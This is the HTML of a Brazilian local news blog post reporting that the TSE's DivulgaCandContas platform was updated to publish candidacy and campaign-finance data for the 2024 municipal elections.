<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFP5LZQ3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["professorescolastico.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFP5LZQ3");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://professorescolastico.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://professorescolastico.com.br/wp-json/wp/v2/posts/8756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://professorescolastico.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://professorescolastico.com.br/?p=8756' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://professorescolastico.com.br/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ff0044" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->

<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6201067464886831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://professorescolastico.com.br/wp-content/uploads/2023/05/cropped-ESCOLASTICO-PAULINO.png-2-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://professorescolastico.com.br/wp-content/uploads/2023/05/cropped-ESCOLASTICO-PAULINO.png-2-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://professorescolastico.com.br/wp-content/uploads/2023/05/cropped-ESCOLASTICO-PAULINO.png-2-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://professorescolastico.com.br/wp-content/uploads/2023/05/cropped-ESCOLASTICO-PAULINO.png-2-2-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-8756 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-7 magazine2 is-desktop is-header-layout-2 has-header-ad full-width post-layout-7 full-width-title-full-width-media is-standard-format has-mobile-share post-has-toggle">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-breaking-menu top-nav header-nav has-breaking-news" aria-label="Navegação Secundária">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Últimas notícias</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight">

		
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/eleicoes-2026/a-disputa-eleitoral-para-a-presidencia-segundo-nova-pesquisa-lula-lidera-em-todos-os-cenarios-apresentados-no-levantamento-meio-ideia-mas-tarcisio-empata-com-o-petista-em-eventual-disputa-de-segund/">A disputa eleitoral para a presidência, segundo nova pesquisa: Lula lidera em todos os cenários apresentados no levantamento Meio/Ideia, mas Tarcísio empata com o petista em eventual disputa de segundo turno</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/festa/festa-em-alusao-a-sao-sebastiao-padroeiro-de-caraubas-rn-segue-ate-o-dia-20-confira-programacao/">Festa  em alusão a São Sebastião, Padroeiro de Caraúbas/RN  segue até o dia 20. Confira Programação</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/geral/professor-joao-maria-pt-consegue-mais-acoes-para-olho-dagua-do-borges-atraves-da-governadora-fatima-e-dos-deputados-francisco-pt-e-natalia-bonavides/">Professor João Maria PT consegue mais ações para Olho D&#8217;água do Borges através  da governadora Fátima e dos deputados Francisco PT e Natália Bonavides</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/educacao/educacao-governo-institui-politica-nacional-para-impulsionar-docencia-na-educacao-basica/">EDUCAÇÃO: Governo institui política nacional para impulsionar docência na Educação Básica</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/saude/polipeptidios-sinteticos-importacao-de-canetas-emagrecedoras-sobe-88-e-supera-smartphones-no-brasil/">POLIPEPTÍDIOS SINTÉTICOS: Importação de canetas emagrecedoras sobe 88% e supera smartphones no Brasil</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/geral/lula-revoga-ato-bolsonarista-que-prejudicava-servidores-lei-autoriza-pagamento-retroativo-de-direitos-suspensos-na-pandemia/">LULA REVOGA ATO BOLSONARISTA QUE PREJUDICAVA SERVIDORES: Lei autoriza pagamento retroativo de direitos suspensos na pandemia</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/festa/povo-festeiro-regiao-oeste-lidera-gastos-com-caches-artisticos-no-rn/">&#8220;POVO FESTEIRO&#8221;: Região Oeste lidera gastos com cachês artísticos no RN</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/centrao-e-bolsonaristas-votam-contra-os-pobres/bastidores-indicam-apoio-de-faculdades-privadas-a-chapa-rogerio-marinho-styvenson-por-sinalizacoes-sobre-venda-da-uern/">OLHA AÍ O PROJETO MALDOSO DA DIREITA PARA O RN! Bastidores indicam apoio de faculdades privadas a chapa Rogério Marinho–Styvenson por sinalizações sobre venda da UERN</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/eleicoes-2026/eleicao-indireta-do-sucessor-de-fatima-pode-ser-cavalo-de-troia-para-a-oposicao/">Eleição indireta do sucessor de Fátima pode ser “Cavalo de Tróia” para a oposição</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/tce-rn/acumulacao-de-cargos-tce-rn-autoriza-manutencao-de-dois-cargos-publicos-com-mandato-de-vereador/">ACUMULAÇÃO  DE CARGOS: TCE-RN autoriza manutenção de dois cargos públicos com mandato de vereador</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="Blog do Professor Escolástico" href="https://professorescolastico.com.br/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://professorescolastico.com.br/wp-content/uploads/2023/05/ESCOLASTICO-PAULINO-5.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://professorescolastico.com.br/wp-content/uploads/2023/05/ESCOLASTICO-PAULINO-5.png" alt="Blog do Professor Escolástico" width="802" height="315" style="max-height:315px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Procurar por</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Entrar</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="" title=""  >
						<img src="https://professorescolastico.com.br/wp-content/uploads/2025/12/BANNER-DE-ANO-NOVO-e1766767966444.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Navegação Primária">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-principal" class="menu" role="menubar"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/">Início</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://professorescolastico.com.br/noticias/geral/">Geral</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://professorescolastico.com.br/noticias/economia/">Economia</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://professorescolastico.com.br/noticias/educacao/">Educação</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://professorescolastico.com.br/noticias/politica/">Política</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://professorescolastico.com.br/noticias/saude/">Saúde</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://professorescolastico.com.br/noticias/seguranca/">Segurança</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://professorescolastico.com.br/noticias/legislacao/">Legislação</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://professorescolastico.com.br/noticias/turismo/">Turismo</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://professorescolastico.com.br/noticias/musica/">Música</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://professorescolastico.com.br/noticias/esporte/">Esporte</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://professorescolastico.com.br/noticias/agricultura/">Agricultura</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://professorescolastico.com.br/sobre/">Sobre o Blog</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Procurar por</span>
			</a>
		</li>
		
	
		<li class="has-title popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="login-title">ENTRAR</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="external noopener nofollow" target="_blank" href="mailto:contato@professorescolastico.com.br"><span class="tie-social-icon fas fa-envelope"></span><span class="screen-reader-text">E-mail</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-30" href="https://professorescolastico.com.br/noticias/eleicoes-2024/">ELEIÇÕES 2024</a></span>
		<h1 class="post-title entry-title">Sistema DivulgaCandContas do TSE é atualizado para as Eleições 2024</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://professorescolastico.com.br/noticia/author/escolastico-paulino/" class="author-name tie-icon" title="Escolástico Paulino">Escolástico Paulino</a></span></span></span><span class="date meta-item tie-icon">10 de julho de 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de leitura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div class="container fullwidth-featured-area-wrapper"><div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="620" height="300" src="https://professorescolastico.com.br/wp-content/uploads/2024/07/DIVULGACANDEX.jpeg" class="attachment-full size-full wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://professorescolastico.com.br/wp-content/uploads/2024/07/DIVULGACANDEX.jpeg 620w, https://professorescolastico.com.br/wp-content/uploads/2024/07/DIVULGACANDEX-300x145.jpeg 300w" sizes="(max-width: 620px) 100vw, 620px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Sistema DivulgaCandContas
						</figcaption>
					</figure></div></div></div><!-- .container /--><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
		<div class="entry-content entry clearfix">

			
			
<p class="has-text-align-justify has-medium-font-size">Plataforma que reúne informações consolidadas sobre candidaturas e contas eleitorais será abastecida com dados da campanha deste ano</p>



<p class="has-text-align-justify has-medium-font-size">O sistema <a href="https://divulgacandcontas.tse.jus.br/divulga/#/home">DivulgaCandContas,</a> do Tribunal Superior Eleitoral (TSE), foi atualizado e passa a oferecer uma melhor experiência visual às usuárias e aos usuários que desejam explorar as bases de dados do Tribunal disponibilizadas na plataforma. Dentro de poucas semanas, a página começará a ser abastecida com as informações sobre os requerimentos de registro de candidaturas, bem como sobre a arrecadação e os gastos de campanha das pessoas que irão disputar as Eleições Municipais 2024.&nbsp;&nbsp;</p>



<p class="has-text-align-justify has-medium-font-size">A plataforma permite às cidadãs e aos cidadãos acessarem desde já dados de quatro eleições passadas: os de duas municipais (2016 e 2020) e os de duas gerais (2018 e 2022). Possibilita, ainda, identificar o histórico de candidatas e de candidatos naqueles pleitos e que também pretendem disputar o deste ano.&nbsp;&nbsp;</p>



<p class="has-text-align-justify has-medium-font-size">O prazo para a realização das convenções partidárias para a escolha das candidaturas aos cargos de prefeito, vice-prefeito e vereador vai de 20 de julho a 5 de agosto. Os partidos, as federações e as coligações têm até 15 de agosto para registrar os nomes na Justiça Eleitoral. Paulatinamente, o DivulgaCandContas passará a contar com todos os requerimentos de candidatas e candidatos.&nbsp;&nbsp;</p>



<h3 class="wp-block-heading" id="titulo-0">Recortes&nbsp;&nbsp;</h3>



<p class="has-text-align-justify has-medium-font-size">A página de entrada do DivulgaCandContas é bastante visual e intuitiva. A plataforma permite recortes nacionais, regionais, estaduais e municipais. Em poucas semanas, será possível visualizar as informações sobre a tramitação do requerimento de registro de cada candidata ou candidato (qual é o cargo pretendido, qual é a situação do registro, se a candidatura é por um partido isolado, uma federação ou uma coligação), assim como a declaração de bens apresentada, entre outros dados.&nbsp;&nbsp;</p>



<p class="has-text-align-justify has-medium-font-size">Todas as categorias relacionadas às campanhas para cada um dos cargos em disputa são facilmente acessíveis, como o <em>ranking</em> de doadores e o de fornecedores, a base de dados de doação do financiamento coletivo, o limite de gastos e a prestação de contas.</p>



<p class="has-text-align-justify has-medium-font-size">Um dos destaques do DivulgaCandContas é a página de estatísticas eleitorais, que vai além dos dados de quem está disputando as vagas. A página apresenta os números relacionados à evolução do eleitorado do país e de mesárias e mesários. Ao acessar as estatísticas, é possível ter uma compreensão do perfil sociodemográfico do contingente que irá às urnas no primeiro turno das Eleições 2024, em 6 de outubro.&nbsp;&nbsp;</p>



<h3 class="wp-block-heading" id="titulo-1">Atualização permanente&nbsp;</h3>



<p class="has-text-align-justify has-medium-font-size">A atualização de informações é constante na plataforma e acompanha o calendário eleitoral. No menu superior à direita, há também acessos para as atas de convenções e para os documentos de diplomação das candidatas e dos candidatos.&nbsp;&nbsp;</p>



<p class="has-text-align-justify has-medium-font-size">O sistema DivulgaCandContas segue o processo eleitoral desde o registro das candidaturas até a diplomação das eleitas e dos eleitos, em dezembro. Após esse período, as bases de dados podem ser refinadas de acordo com o trabalho das equipes de dados e estatísticas do TSE.&nbsp;&nbsp;</p>



<p>GB/EM, LC, DB </p>



<p>TSE</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://professorescolastico.com.br/noticia/author/escolastico-paulino/" class="author-name tie-icon" title="Escolástico Paulino">Escolástico Paulino</a></span></span></span><span class="date meta-item tie-icon">10 de julho de 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de leitura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-07-10T00:10:00-03:00","datePublished":"2024-07-10T00:10:00-03:00","dateModified":"2024-07-09T17:48:52-03:00","headline":"Sistema DivulgaCandContas do TSE \u00e9 atualizado para as Elei\u00e7\u00f5es 2024","name":"Sistema DivulgaCandContas do TSE \u00e9 atualizado para as Elei\u00e7\u00f5es 2024","keywords":[],"url":"https:\/\/professorescolastico.com.br\/noticia\/eleicoes-2024\/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024\/","description":"Plataforma que re\u00fane informa\u00e7\u00f5es consolidadas sobre candidaturas e contas eleitorais ser\u00e1 abastecida com dados da campanha deste ano O sistema DivulgaCandContas, do Tribunal Superior Eleitoral (TSE),","copyrightYear":"2024","articleSection":"ELEI\u00c7\u00d5ES 2024","articleBody":"\nPlataforma que re\u00fane informa\u00e7\u00f5es consolidadas sobre candidaturas e contas eleitorais ser\u00e1 abastecida com dados da campanha deste ano\n\n\n\nO sistema DivulgaCandContas, do Tribunal Superior Eleitoral (TSE), foi atualizado e passa a oferecer uma melhor experi\u00eancia visual \u00e0s usu\u00e1rias e aos usu\u00e1rios que desejam explorar as bases de dados do Tribunal disponibilizadas na plataforma. Dentro de poucas semanas, a p\u00e1gina come\u00e7ar\u00e1 a ser abastecida com as informa\u00e7\u00f5es sobre os requerimentos de registro de candidaturas, bem como sobre a arrecada\u00e7\u00e3o e os gastos de campanha das pessoas que ir\u00e3o disputar as Elei\u00e7\u00f5es Municipais 2024.&nbsp;&nbsp;\n\n\n\nA plataforma permite \u00e0s cidad\u00e3s e aos cidad\u00e3os acessarem desde j\u00e1 dados de quatro elei\u00e7\u00f5es passadas: os de duas municipais (2016 e 2020) e os de duas gerais (2018 e 2022). Possibilita, ainda, identificar o hist\u00f3rico de candidatas e de candidatos naqueles pleitos e que tamb\u00e9m pretendem disputar o deste ano.&nbsp;&nbsp;\n\n\n\nO prazo para a realiza\u00e7\u00e3o das conven\u00e7\u00f5es partid\u00e1rias para a escolha das candidaturas aos cargos de prefeito, vice-prefeito e vereador vai de 20 de julho a 5 de agosto. Os partidos, as federa\u00e7\u00f5es e as coliga\u00e7\u00f5es t\u00eam at\u00e9 15 de agosto para registrar os nomes na Justi\u00e7a Eleitoral. Paulatinamente, o DivulgaCandContas passar\u00e1 a contar com todos os requerimentos de candidatas e candidatos.&nbsp;&nbsp;\n\n\n\nRecortes&nbsp;&nbsp;\n\n\n\nA p\u00e1gina de entrada do DivulgaCandContas \u00e9 bastante visual e intuitiva. A plataforma permite recortes nacionais, regionais, estaduais e municipais. Em poucas semanas, ser\u00e1 poss\u00edvel visualizar as informa\u00e7\u00f5es sobre a tramita\u00e7\u00e3o do requerimento de registro de cada candidata ou candidato (qual \u00e9 o cargo pretendido, qual \u00e9 a situa\u00e7\u00e3o do registro, se a candidatura \u00e9 por um partido isolado, uma federa\u00e7\u00e3o ou uma coliga\u00e7\u00e3o), assim como a declara\u00e7\u00e3o de bens apresentada, entre outros dados.&nbsp;&nbsp;\n\n\n\nTodas as categorias relacionadas \u00e0s campanhas para cada um dos cargos em disputa s\u00e3o facilmente acess\u00edveis, como o ranking de doadores e o de fornecedores, a base de dados de doa\u00e7\u00e3o do financiamento coletivo, o limite de gastos e a presta\u00e7\u00e3o de contas.\n\n\n\nUm dos destaques do DivulgaCandContas \u00e9 a p\u00e1gina de estat\u00edsticas eleitorais, que vai al\u00e9m dos dados de quem est\u00e1 disputando as vagas. A p\u00e1gina apresenta os n\u00fameros relacionados \u00e0 evolu\u00e7\u00e3o do eleitorado do pa\u00eds e de mes\u00e1rias e mes\u00e1rios. Ao acessar as estat\u00edsticas, \u00e9 poss\u00edvel ter uma compreens\u00e3o do perfil sociodemogr\u00e1fico do contingente que ir\u00e1 \u00e0s urnas no primeiro turno das Elei\u00e7\u00f5es 2024, em 6 de outubro.&nbsp;&nbsp;\n\n\n\nAtualiza\u00e7\u00e3o permanente&nbsp;\n\n\n\nA atualiza\u00e7\u00e3o de informa\u00e7\u00f5es \u00e9 constante na plataforma e acompanha o calend\u00e1rio eleitoral. No menu superior \u00e0 direita, h\u00e1 tamb\u00e9m acessos para as atas de conven\u00e7\u00f5es e para os documentos de diploma\u00e7\u00e3o das candidatas e dos candidatos.&nbsp;&nbsp;\n\n\n\nO sistema DivulgaCandContas segue o processo eleitoral desde o registro das candidaturas at\u00e9 a diploma\u00e7\u00e3o das eleitas e dos eleitos, em dezembro. Ap\u00f3s esse per\u00edodo, as bases de dados podem ser refinadas de acordo com o trabalho das equipes de dados e estat\u00edsticas do TSE.&nbsp;&nbsp;\n\n\n\nGB\/EM, LC, DB\u00a0\n\n\n\nTSE\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Blog do Professor Escol\u00e1stico","logo":{"@type":"ImageObject","url":"https:\/\/professorescolastico.com.br\/wp-content\/uploads\/2023\/05\/ESCOLASTICO-PAULINO-5.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/professorescolastico.com.br\/noticia\/eleicoes-2024\/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024\/"},"author":{"@type":"Person","name":"Escol\u00e1stico Paulino","url":"https:\/\/professorescolastico.com.br\/noticia\/author\/escolastico-paulino\/"},"image":{"@type":"ImageObject","url":"https:\/\/professorescolastico.com.br\/wp-content\/uploads\/2024\/07\/DIVULGACANDEX.jpeg","width":1200,"height":300}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Mostrar mais <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"></div>
	<div class="post-components">

			<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/noticia/eleicoes-2024/sistema-divulgacandcontas-do-tse-e-atualizado-para-as-eleicoes-2024/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://professorescolastico.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='8756' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Artigos relacionados</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="&#8220;NEM SEMPRE É O PODER QUE PODE&#8221;: MP pede inelegibilidade de Álvaro Dias e a cassação de Paulinho Freire e dois vereadores" href="https://professorescolastico.com.br/noticia/eleicoes-2024/nem-sempre-e-o-poder-que-pode-mp-pede-inelegibilidade-de-alvaro-dias-e-a-cassacao-de-paulinho-freire-e-dois-vereadores/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://professorescolastico.com.br/wp-content/uploads/2025/02/paulinho-alvaro-750x494-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://professorescolastico.com.br/noticia/eleicoes-2024/nem-sempre-e-o-poder-que-pode-mp-pede-inelegibilidade-de-alvaro-dias-e-a-cassacao-de-paulinho-freire-e-dois-vereadores/">&#8220;NEM SEMPRE É O PODER QUE PODE&#8221;: MP pede inelegibilidade de Álvaro Dias e a cassação de Paulinho Freire e dois vereadores</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">4 de fevereiro de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ELEIÇÕES: O que faço quando não votei nem justifiquei a ausência na eleição?" href="https://professorescolastico.com.br/noticia/eleicoes-2024/eleicoes-o-que-faco-quando-nao-votei-nem-justifiquei-a-ausencia-na-eleicao/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://professorescolastico.com.br/wp-content/uploads/2025/01/E-TITULO-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://professorescolastico.com.br/noticia/eleicoes-2024/eleicoes-o-que-faco-quando-nao-votei-nem-justifiquei-a-ausencia-na-eleicao/">ELEIÇÕES: O que faço quando não votei nem justifiquei a ausência na eleição?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 de janeiro de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="POSSE: Professor João Maria Ramalho será empossado  Vereador na manhã desta sexta-feira (10)" href="https://professorescolastico.com.br/noticia/eleicoes-2024/professor-joao-maria-ramalho-assume-o-mandato-de-vereador-na-manha-desta-sexta-feira-10/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="252" height="200" src="https://professorescolastico.com.br/wp-content/uploads/2025/01/PROFESSOR-JOAO-MARIA.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
